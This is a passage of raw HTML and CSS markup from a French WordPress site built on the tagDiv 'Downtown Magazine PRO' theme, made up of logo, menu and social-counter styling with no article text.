562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_md_menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row"  >
<style scoped>.tdi_50{min-height:0}</style><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:20px!important}}</style>
<style>.tdc-row .tdi_55{display:inline-block}.tdc-row .tdi_55 .tdb-logo-a,.tdc-row .tdi_55 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_55 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdc-row .tdi_55 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdc-row .tdi_55 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdc-row .tdi_55 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdc-row .tdi_55 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_55 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_55 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-family:Red Hat Display!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdc-row .tdi_55 .tdb-logo-text-title{display:block;color:var(--downtown-menu-bg);font-family:Zilla Slab!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdc-row .tdi_55 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_55 .tdb-logo-icon{top:0px;display:block}.tdc-row .tdi_55 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_55 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdc-row .tdi_55 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdc-row .tdi_55 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_55 .tdb-logo-text-title{font-size:20px!important;}.tdc-row .tdi_55 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_55 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdc-row .tdi_55 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdc-row .tdi_55 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_55 .tdb-logo-text-title{font-size:19px!important;}.tdc-row .tdi_55 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diffamer.fr/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Downtown</span><span class="tdb-logo-text-tagline">Magazine PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:15px!important}}</style>
<style>body .tdc-row .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_56 ul li a{justify-content:flex-start}body .tdc-row .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_56 ul li{margin-bottom:16px}body .tdc-row .tdi_56 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_56 a,body .tdc-row .tdi_56 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_56 li.current-menu-item>a,body .tdc-row .tdi_56 li.current-menu-ancestor>a,body .tdc-row .tdi_56 li.current-category-ancestor>a,body .tdc-row .tdi_56 li.current-page-ancestor>a,body .tdc-row .tdi_56 a:hover,body .tdc-row .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_56 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_56 li{font-family:Red Hat Display!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_56 ul li{margin-bottom:14px}body .tdc-row .tdi_56 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_56 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_56 ul li{margin-bottom:12px}body .tdc-row .tdi_56 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_56 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7763"><a href="https://diffamer.fr/"><span class="td-blm-menu-item-txt">Home</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_social_counter tdi_57 td-social-style6 td-social-boxed td-pb-border-top td_block_template_1">
<style>.tdi_57{margin-bottom:0px!important;width:100%!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}div.tdi_57 .td_social_info_counter{font-family:Zilla Slab!important;font-size:13px!important;line-height:1,2!important;font-weight:700!important}div.tdi_57 .td_social_info_name{font-family:Red Hat Display!important;font-size:12px!important;line-height:1,2!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">255,324</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >J'aime</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">128,657</span><span class="td_social_info td_social_info_name">Suiveurs</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Suivre</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">97,058</span><span class="td_social_info td_social_info_name">Abonnés</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >S'abonner</a></span></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_58 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-top:15px!important}}</style>
<style>body .tdc-row .tdi_58 ul{text-align:center;justify-content:center;margin:0px}body .tdc-row .tdi_58 ul li a{justify-content:center}body .tdc-row .tdi_58 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_58 ul li{margin-right:16px}body .tdc-row .tdi_58 ul li:last-child{margin-right:0}body .tdc-row .tdi_58 a,body .tdc-row .tdi_58 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_58 li.current-menu-item>a,body .tdc-row .tdi_58 li.current-menu-ancestor>a,body .tdc-row .tdi_58 li.current-category-ancestor>a,body .tdc-row .tdi_58 li.current-page-ancestor>a,body .tdc-row .tdi_58 a:hover,body .tdc-row .tdi_58 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_58 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_58 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_58 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_58 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_58 li{font-family:Red Hat Display!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_58 ul li{margin-right:14px}body .tdc-row .tdi_58 ul li:last-child{margin-right:0}body .tdc-row .tdi_58 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_58 ul li{margin-right:12px}body .tdc-row .tdi_58 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_58 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a href="#"><span class="td-blm-menu-item-txt">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_59{display:inline-block}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:60px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_59 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 8px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_59 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_59 .tdb-menu>li.current-menu-item>a,.tdi_59 .tdb-menu>li.current-menu-ancestor>a,.tdi_59 .tdb-menu>li.current-category-ancestor>a,.tdi_59 .tdb-menu>li.current-page-ancestor>a,.tdi_59 .tdb-menu>li:hover>a,.tdi_59 .tdb-menu>li.tdb-hover>a,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffd13a}.tdi_59 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffd13a}.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_59 .tdb-menu>li.current-menu-item>a:after,.tdi_59 